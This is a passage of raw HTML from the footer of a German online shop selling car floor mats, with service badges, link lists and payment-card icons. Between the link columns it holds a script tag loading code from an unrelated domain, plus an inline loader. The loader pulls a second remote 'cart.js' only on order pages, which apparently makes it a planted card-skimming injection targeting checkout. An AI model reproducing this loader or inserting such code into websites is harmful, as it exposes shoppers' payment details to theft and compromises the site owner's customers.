        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-individuell-gestaltete-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Individuell gestaltete Automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 